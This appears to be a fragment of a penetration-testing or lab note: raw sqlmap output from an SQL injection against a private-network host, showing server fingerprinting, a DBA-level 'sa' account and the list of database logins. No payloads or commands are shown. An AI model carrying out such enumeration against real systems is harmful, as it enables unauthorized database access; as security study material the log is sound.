 個人 分類 标题三
[22:21:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 7 or 2008 R2
web application technology: Microsoft IIS 7.5, ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[22:21:34] [INFO] fetching current user
current user: 'sa'
[22:21:34] [INFO] testing if current user is DBA
current user is DBA: True
[22:21:34] [INFO] fetching database users
[22:21:35] [INFO] retrieved: '##MS_PolicyEventProcessingLogin##'
[22:21:35] [INFO] retrieved: '##MS_PolicyTsqlExecutionLogin##'
[22:21:35] [INFO] retrieved: 'sa'
database management system users [3]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa
[22:21:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[22:21:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.12.2'
[*] ending @ 22:21:35 /2022-04-06/